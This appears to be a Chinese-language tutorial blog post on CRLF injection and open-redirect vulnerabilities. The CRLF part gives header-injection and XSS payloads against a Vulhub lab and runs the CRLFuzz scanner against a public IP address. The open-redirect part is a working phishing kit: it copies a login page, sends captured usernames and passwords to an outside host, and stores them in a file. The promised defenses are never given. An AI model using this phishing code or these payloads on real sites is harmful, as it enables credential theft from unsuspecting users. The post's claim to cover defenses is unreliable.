在网络安全的世界中,CRLF注入和重定向漏洞常常被视为潜在的威胁,可能导致信息泄露和用户误导等严重后果。CRLF注入利用换行符在HTTP响应中插入恶意代码,而重定向漏洞则可能将用户引导至恶意网站。理解这些漏洞的原理及其复现方法,不仅能帮助我们增强防护能力,还能提升我们对系统安全性的整体认识。

本文将深入探讨CRLF注入和重定向漏洞的工作机制,展示如何在实际环境中复现这些攻击,并提供切实可行的防御措施。无论你是网络安全的新手,还是经验丰富的开发者,都能从中获得宝贵的知识和实用的技能。让我们一起揭开这些漏洞的神秘面纱,提升我们的安全防护能力。

CRLF注入漏洞

-

概念

- CRLF注入漏洞是因为Web应用没有对用户输入做严格验证,导致攻击者可以输入一些恶意字符。攻击者一旦向请求行或首部中的字段注入恶意的CRLF,就能注入一些首部字段或报文主体,并在响应中输出,所以又称为HTTP响应拆分漏洞。

-



复现

-

靶场

- Vulhub - Docker-Compose file for vulnerability environment

-

过程:

-



改包,在url中添加一下字段来执行xss或者设置cokkie

设置cookie payload:%0aSet-Cookie:JSPSESSID%3Ddrops xss攻击payload:%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)>/ -

-

-

-



自动化攻击检测工具:

-

CRLFuzz

- 下载地址:Releases · dwisiswant0/crlfuzz (github.com)

-

使用教程:

-

crlfuzz.exe -u "https://47.94.236.117:8080"

-

-

-

重定向漏洞

-

介绍

- 重定向漏洞(Open Redirect)是一种安全漏洞,攻击者可以利用它将用户从受信任的网站重定向到恶意网站。这种漏洞通常出现在网站处理 URL 参数时,没有对用户输入进行适当验证。

-

复现

-

找到可以重定向的点

-





将页面源代码另存到桌面,打开插入后门语句

-

<?php $u = $_POST['user']; $p = $_POST['pass']; echo $u.$p; echo "<script src='http://www.xiaodi8.com/1/x.php?username=$u&password=$p'></script>"; ?>

-

-

在其源代码中搜索用户名等,一次修改器提交表单的网址及其变量

-



在上述修改的源代码放入服务器中,服务器在新增一个接受数据的页面

-

1.php <?php $user = $_POST['user']; $pass = $_POST['pass']; // echo $user.$pass; $file = fopen('users.txt', 'a+'); fwrite($file, $user . '|' . $pass); fclose($file); ?>

-

-

通过本文的学习,我们不仅深入了解了CRLF注入和重定向漏洞的原理,还掌握了复现这些攻击的具体步骤和有效的防御策略。安全防护不仅是技术上的突破,更是一种持续关注和防范的意识。通过对这些漏洞的全面剖析,我们能够更好地识别和修复潜在的安全风险,从而保护我们的系统和数据免受攻击。

在信息安全的道路上,我们每个人都有责任和义务不断提升自身的安全技能和意识。希望本文能为你在安全防护方面提供有价值的指导和帮助,激发你对网络安全的持续关注和兴趣。让我们共同努力,构建一个更为安全和可靠的网络环境。如果你有任何疑问或宝贵的建议,欢迎在评论区与我们互动。感谢你的阅读,期待你的反馈与分享!